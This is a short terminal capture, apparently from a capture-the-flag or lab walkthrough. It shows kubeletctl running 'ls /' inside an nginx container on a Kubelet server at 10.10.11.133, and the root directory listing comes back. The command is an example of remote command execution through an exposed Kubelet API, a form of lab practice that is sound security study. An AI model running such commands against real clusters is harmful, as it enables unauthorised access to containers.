 ┌──(root㉿kali)-[/home/kali]
└─# kubeletctl run "ls /" --namespace default --pod nginx --container nginx --server 10.10.11.133
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt